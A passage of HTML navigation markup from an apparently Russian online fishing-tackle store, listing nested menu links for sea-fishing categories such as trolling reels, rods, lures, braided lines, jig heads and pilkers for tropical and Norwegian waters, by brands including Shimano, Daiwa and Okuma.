href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/svetonakopitelnye_elementy/miya_epoch/">MIYA EPOCH</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/svetonakopitelnye_elementy/kapsula_svetovaya_owner_hi_lite/">КАПСУЛА СВЕТОВАЯ OWNER HI-LITE</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/primanki_dlya_lovli_osminoga/">ПРИМАНКИ ДЛЯ ЛОВЛИ ОСЬМИНОГА</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/primanki_dlya_lovli_osminoga/owner/">OWNER</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/povodkovyi_material_7h7/">ПОВОДКОВЫЙ МАТЕРИАЛ 7Х7</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/povodkovyi_material_7h7/shimoda_gyogu/">SHIMODA-GYOGU</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/oktopusy_savage_gear/">ОКТОПУСЫ SAVAGE GEAR</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/oktopusy_savage_gear/dvoinye/">ДВОЙНЫЕ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/oktopusy_savage_gear/odinarnye/">ОДИНАРНЫЕ</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/morskaya_rybalka/morskoi_trolling/">МОРСКОЙ ТРОЛЛИНГ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/morskoi_trolling/trollingovye_multiplikatory/">МУЛЬТИПЛИКАТОРЫ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/trollingovye_multiplikatory/katushki_okuma/">КАТУШКИ OKUMA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/trollingovye_multiplikatory/shimano/">КАТУШКИ SHIMANO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/trollingovye_multiplikatory/sft/">КАТУШКИ SFT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/trollingovye_multiplikatory/alutecnos/">КАТУШКИ ALUTECNOS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/trollingovye_multiplikatory/omoto/">КАТУШКИ OMOTO</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/morskoi_trolling/trollingovye_udilishha/">УДИЛИЩА</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/trollingovye_udilishha/shimano/">SHIMANO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/trollingovye_udilishha/okuma/">OKUMA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/trollingovye_udilishha/sft/">SFT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/trollingovye_udilishha/penn/">PENN</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/trollingovye_udilishha/tailwalk/">TAILWALK</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/trollingovye_udilishha/trabucco/">TRABUCCO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/trollingovye_udilishha/kali_kunnan/">KALI KUNNAN</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/morskoi_trolling/primanki_dlya_morskogo_trollinga/">ПРИМАНКИ ДЛЯ МОРСКОГО ТРОЛЛИНГА</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/primanki_dlya_morskogo_trollinga/halco/">HALCO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/primanki_dlya_morskogo_trollinga/yo_zuri/">YO-ZURI</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/primanki_dlya_morskogo_trollinga/strike_pro/">STRIKE PRO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/primanki_dlya_morskogo_trollinga/rapala/">RAPALA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/primanki_dlya_morskogo_trollinga/tuna_bait/">TUNA BAIT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/primanki_dlya_morskogo_trollinga/tuna_soft_bait/">TUNA SOFT BAIT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/primanki_dlya_morskogo_trollinga/sea_sailfish_bait/">SEA SAILFISH BAIT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/primanki_dlya_morskogo_trollinga/osnastka_trollingovaya_dlya_lovli_tuntsa_parusnika/">ОСНАСТКА ТРОЛЛИНГОВАЯ ДЛЯ ЛОВЛИ ТУНЦА/ПАРУСНИКА</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/primanki_dlya_morskogo_trollinga/osnastka_dlya_lovli_tuntsa/">ОСНАСТКА ДЛЯ ЛОВЛИ ТУНЦА/ПАРУСНИКА/МАРЛИНА</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/primanki_dlya_morskogo_trollinga/osnastka_dlya_lovli_tuntsa_mahi_mahi_parusnika/">ОСНАСТКА ДЛЯ ЛОВЛИ ТУНЦА/МАХИ-МАХИ/ПАРУСНИКА</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/primanki_dlya_morskogo_trollinga/marlin_tuna_sailfish_dolphin_bait_2/">MARLIN TUNA SAILFISH DOLPHIN BAIT 2</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/primanki_dlya_morskogo_trollinga/zaglubitel_primanki/">ЗАГЛУБИТЕЛЬ ПРИМАНКИ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/primanki_dlya_morskogo_trollinga/nabor_primanok_dlya_trollinga/">НАБОР ПРИМАНОК ДЛЯ ТРОЛЛИНГА</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/primanki_dlya_morskogo_trollinga/yamaria/">YAMARIA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/primanki_dlya_morskogo_trollinga/williamson/">WILLIAMSON</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/primanki_dlya_morskogo_trollinga/trabucco/">TRABUCCO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/primanki_dlya_morskogo_trollinga/voblery_sebile/">SEBILE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/primanki_dlya_morskogo_trollinga/boone/">BOONE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/primanki_dlya_morskogo_trollinga/primanki_hi_seas/">HI-SEAS</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/morskoi_trolling/leska_trollingovaya/">ЛЕСКА ТРОЛЛИНГОВАЯ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/leska_trollingovaya/varivas_i_g_f_a_trolling_600m/">VARIVAS I.G.F.A TROLLING 600м</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/leska_trollingovaya/varivas_i_g_f_a_trolling_1000m/">VARIVAS I.G.F.A TROLLING 1000м</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/leska_trollingovaya/varivas_i_g_f_a_trolling_900_1800m/">VARIVAS I.G.F.A TROLLING 900/1800м</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/leska_trollingovaya/varivas_premium_quality_200_1000m/">VARIVAS PREMIUM QUALITY 200/1000М</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/leska_trollingovaya/shimano_tiagra_hyper_igfa_class_tournament_1000m/">SHIMANO TIAGRA HYPER IGFA CLASS TOURNAMENT 1000м</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/leska_trollingovaya/shimano_tiagra_high_quality_trolling_1000m/">SHIMANO TIAGRA HIGH QUALITY TROLLING 1000м</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/morskoi_trolling/shnur_trollingovyi_ygk/">ШНУР ТРОЛЛИНГОВЫЙ YGK</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/shnur_trollingovyi_ygk/trawaling_line_180lb_1000m/">TRAWALING LINE 180LB (1000м)</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/morskoi_trolling/shok_lidery/">ШОК ЛИДЕРЫ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/shok_lidery/shok_lider_varivas/">ШОК ЛИДЕР VARIVAS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/shok_lidery/shok_lider_daiwa/">ШОК ЛИДЕР DAIWA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/shok_lidery/shok_lider_ygk/">ШОК ЛИДЕР YGK</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/shok_lidery/shok_lider_sunline/">ШОК ЛИДЕР SUNLINE</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/morskoi_trolling/povodkovyi_material_afw/">ПОВОДКОВЫЙ МАТЕРИАЛ AFW</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/povodkovyi_material_afw/afw_titanium_tooth_proof/">AFW TITANIUM TOOTH PROOF</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/povodkovyi_material_afw/afw_stainless_tooth_proof/">AFW STAINLESS TOOTH PROOF</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/povodkovyi_material_afw/afw_49_strand_7x7/">AFW 49-STRAND 7x7</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/morskoi_trolling/morskie_povodki/">МОРСКИЕ ПОВОДКИ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/morskie_povodki/povodki/">ПОВОДКИ НЕЙЛОНОВЫЕ/МЕТАЛЛИЧЕСКИЕ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/morskie_povodki/povodki_s_kruchkom/">ПОВОДКИ С КРЮЧКОМ</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/">СНАСТИ в НОРВЕГИЮ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/spinningi_morskie_v_norvegiyu/">СПИННИНГИ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/spinningi_morskie_v_norvegiyu/maximus/">MAXIMUS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/spinningi_morskie_v_norvegiyu/spinningi_shimano/">SHIMANO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/spinningi_morskie_v_norvegiyu/alpha_tackle/">ALPHA TACKLE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/spinningi_morskie_v_norvegiyu/daiwa/">DAIWA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/spinningi_morskie_v_norvegiyu/spinningi_balzer/">BALZER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/spinningi_morskie_v_norvegiyu/sft_morskie/">SFT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/spinningi_morskie_v_norvegiyu/spinningi_penn/">PENN</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/spinningi_morskie_v_norvegiyu/stinger/">STINGER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/spinningi_morskie_v_norvegiyu/grfish/">GRFISH</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/spinningi_morskie_v_norvegiyu/spinningi_okuma/">OKUMA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/spinningi_morskie_v_norvegiyu/spinningi_savage_gear/">SAVAGE GEAR</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/spinningi_morskie_v_norvegiyu/spinningi_mitchell/">MITCHELL</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/spinningi_morskie_v_norvegiyu/trabucco/">TRABUCCO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/spinningi_morskie_v_norvegiyu/js_company/">JS COMPANY</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/spinningi_morskie_v_norvegiyu/spinningi_wft/">WFT</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/multiplikatornye_katushki_morskie/">МУЛЬТИПЛИКАТОРНЫЕ КАТУШКИ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/multiplikatornye_katushki_morskie/shimano_1421/">SHIMANO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/multiplikatornye_katushki_morskie/daiwa/">DAIWA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/multiplikatornye_katushki_morskie/penn_1431/">PENN</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/multiplikatornye_katushki_morskie/sft/">SFT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/multiplikatornye_katushki_morskie/fladen/">FLADEN</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/multiplikatornye_katushki_morskie/balzer/">BALZER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/multiplikatornye_katushki_morskie/okuma_1438/">OKUMA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/multiplikatornye_katushki_morskie/stinger/">STINGER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/multiplikatornye_katushki_morskie/avet/">AVET</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/multiplikatornye_katushki_morskie/wft/">WFT</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/elektrokatushki/">ЭЛЕКТРИЧЕСКИЕ КАТУШКИ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/elektrokatushki/katushki_shimano/">ЭЛЕКТРОКАТУШКИ SHIMANO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/elektrokatushki/elektrokatushki_daiwa/">ЭЛЕКТРОКАТУШКИ DAIWA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/elektrokatushki/elektrokatushki_miya_epoch/">ЭЛЕКТРОКАТУШКИ MIYA EPOCH</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/elektrokatushki/elektrokatushki_wft/">ЭЛЕКТРОКАТУШКИ WFT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/elektrokatushki/elektrokatushki_ecooda/">ЭЛЕКТРОКАТУШКИ ECOODA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/elektrokatushki/elektrokatushki_fladen/">ЭЛЕКТРОКАТУШКИ FLADEN</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/elektrokatushki/akkumulyatory_shimano/">АККУМУЛЯТОРЫ</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/pletenye_shnury/">ПЛЕТЕНЫЕ ШНУРЫ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/pletenye_shnury/shnury_extrime_270m/">ШНУРЫ EXTRIME 270м</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/pletenye_shnury/shnury_ygk/">ШНУРЫ YGK</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/pletenye_shnury/shnury_pe_varivas/">ШНУРЫ PE VARIVAS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/pletenye_shnury/shnury_duel_pe/">ШНУРЫ DUEL</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/pletenye_shnury/shnury_pe_daiwa/">ШНУРЫ PE DAIWA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/pletenye_shnury/shnury_pe_unitika/">ШНУРЫ PE UNITIKA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/pletenye_shnury/shnury_power_pro_1452/">ШНУРЫ POWER PRO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/pletenye_shnury/shnury_wft/">ШНУРЫ WFT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/pletenye_shnury/shnury_yo_zuri/">ШНУРЫ YO-ZURI</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/pletenye_shnury/shnury_sft/">ШНУРЫ SFT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/pletenye_shnury/shnury_spiderwire/">ШНУРЫ SPIDERWIRE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/pletenye_shnury/shnury_sufix_matrix_pro_250m/">ШНУРЫ SUFIX MATRIX PRO 250m</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/pletenye_shnury/shnury_rapture/">ШНУРЫ RAPTURE</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/dzhig_golovki_morskie/">ДЖИГ ГОЛОВКИ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/dzhig_golovki_morskie/spro_salty_beast/">SPRO SALTY BEAST</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/dzhig_golovki_morskie/westin_big_bob/">WESTIN BIG BOB</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/dzhig_golovki_morskie/dzhig_golovki_balzer/">BALZER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/dzhig_golovki_morskie/dzhig_golovki_savage_gear/">SAVAGE GEAR</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/dzhig_golovki_morskie/shad_jig/">SHAD JIG</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/dzhig_golovki_morskie/fladen/">FLADEN</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/dzhig_golovki_morskie/spro_mega_jig_shad_stinger/">SPRO MEGA JIG SHAD STINGER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/dzhig_golovki_morskie/spro_hd_jighead/">SPRO HD JIGHEAD</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/dzhig_golovki_morskie/spro_screw_in_head/">SPRO SCREW IN HEAD</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/dzhig_golovki_morskie/balzer_screw_in_jigheads/">BALZER SCREW IN JIGHEADS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/dzhig_golovki_morskie/balzer_shirasu_ocean_shad/">BALZER SHIRASU OCEAN SHAD</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/dzhig_golovki_morskie/dzhig_golovki_dega/">DEGA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/dzhig_golovki_morskie/sft/">SFT</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/povodki_morskie_neilonovye/">ПОВОДКИ МОРСКИЕ НЕЙЛОНОВЫЕ</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/pilkery_morskie/">ПИЛЬКЕРЫ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/pilkery_morskie/bottom_strike_bicolor_pilk/">BOTTOM STRIKE BiCOLOR PILK</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/pilkery_morskie/punda_teriber_arctic/">ПУНДА ТЕРИБЕР ARCTIC</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/pilkery_morskie/bottom_strike_deep_pilk/">BOTTOM STRIKE DEEP PILK</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/pilkery_morskie/punda_teriber/">ПУНДА ТЕРИБЕР</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/pilkery_morskie/bottom_strike/">BOTTOM STRIKE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/pilkery_morskie/asari/">ASARI</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/pilkery_morskie/pilkery_solvkroken/">SOLVKROKEN</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/pilkery_morskie/shout/">SHOUT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/pilkery_morskie/fladen/">FLADEN</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/pilkery_morskie/sft/">SFT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/pilkery_morskie/pilkery_balzer/">BALZER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/pilkery_morskie/pilkery_kinetic/">KINETIC</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/pilkery_morskie/pilkeri_abu_garcia/">ABU GARCIA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/pilkery_morskie/jenzi/">JENZI</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/pilkery_morskie/pilkery_shimano/">SHIMANO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/pilkery_morskie/viking/">VIKING</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/pilkery_morskie/spro/">SPRO</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/montazhi_v_norvegiu/">МОНТАЖИ В НОРВЕГИЮ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/montazhi_v_norvegiu/osnastki_ruchnoi_raboty_2798/">ОСНАСТКИ РУЧНОЙ РАБОТЫ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/montazhi_v_norvegiu/kujira/">KUJIRA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/montazhi_v_norvegiu/higashi/">HIGASHI</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/montazhi_v_norvegiu/osnastki_balzer/">BALZER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/montazhi_v_norvegiu/osnastki_fladen/">FLADEN</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/montazhi_v_norvegiu/sft/">SFT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/montazhi_v_norvegiu/bottom_strike/">BOTTOM STRIKE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/montazhi_v_norvegiu/savage_gear_paltus/">SAVAGE GEAR ПАЛТУС</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/montazhi_v_norvegiu/dega_jenzi/">DEGA/JENZI</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/montazhi_v_norvegiu/osnastki_kinetic/">KINETIC</a></li><li class="menu_item_class bt-nav-add-item level_4"><a 